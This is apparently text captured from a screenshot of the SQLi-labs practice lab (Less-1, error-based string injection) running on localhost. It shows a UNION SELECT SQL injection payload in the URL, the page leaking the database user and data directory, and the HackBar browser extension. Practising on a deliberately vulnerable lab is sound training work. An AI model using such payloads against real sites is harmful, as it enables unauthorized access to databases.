 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,user(),@@datadir --+
Welcome Dhakkan
Your Login name:root@localhost
Your Password:/Applications/MAMP/db/mysql56/
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,user(),@@datadir --+
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,user(),@@datadir --+
Split URL